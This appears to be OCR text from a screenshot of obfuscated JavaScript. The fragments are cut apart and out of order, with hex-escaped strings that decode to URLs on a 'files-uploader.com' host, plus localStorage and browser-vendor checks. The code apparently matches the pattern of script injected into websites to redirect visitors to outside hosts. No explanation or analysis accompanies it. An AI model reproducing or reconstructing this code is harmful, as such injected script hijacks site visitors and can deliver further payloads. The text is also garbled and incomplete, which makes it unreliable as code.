
h
x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x6c\x77\x
6c\x65\x73\x2d\x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x73\x76
,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x6c\x6f\x
x34′,’round’,’vendor’,’5830004qBMtee’,’filter’,’length’,’3227133ReXbNN’,’\x68\
x75\x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x55\x57\x66\x30\x63\x
d17();}(function(_0x4923f9,_0x4f2d81){const
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
0x1d8))/0x3*(-
x1f0))/0x5*(-
x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-
(0x1e6))/0xa*
(0x1e4))/0xc*
f2d81)break;else _0x3577a4[‘push’](_0x3577a4[‘shift’]());}catch(_0x463fdd)
7,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=
),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),’\x68\x74\x74\x70\
6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x53\x68\x4c\x36\x63\x36′,’\x68\x74\
x70\x6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4c\x4b\x43\x37\x63\x39′,_
_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const
(_0x1887a3,_0x11df6b)=>{const
)](_0x1887a3+_0x7a75de(0x200))&&localStorage[‘setItem’]